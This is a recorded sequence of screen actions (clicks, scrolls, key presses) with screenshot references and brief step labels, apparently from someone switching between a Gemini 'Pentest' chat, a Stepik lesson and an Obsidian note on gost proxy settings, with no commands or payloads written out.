
click(767, 333)

scroll(560, 325, down, 1)

scroll(504, 321, down, 1)

scroll(434, 404, down, 1)

scroll(403, 391, down, 1)

scroll(409, 361, down, 1)
scroll(409, 365, down, 2)

scroll(541, 335, down, 1)

drag(571, 342, 838, 326)
click(838, 326)
- Open the Pentest chat from the Gemini sidebar, then switch to the Stepik lesson tab
key(Home)

scroll(124, 439, down, 2)
click(124, 312)

click(507, 30)

- Exit the Stepik video's full-window mode, then switch back to the Obsidian gost note
click(1058, 583)

click(26, 5)
scroll(722, 496, up, 1)

- Review the IP and gost proxy lines in the note, then return to the Stepik lesson
drag(708, 224, 300, 134)
click(752, 201)
click(2, 5)

- Reread the uname question and answer in Gemini's Pentest chat, briefly checking other workspaces
click(464, 31)

drag(808, 413, 378, 259)
click(951, 364)
click(104, 10)
key(super+1)

click(507, 30)
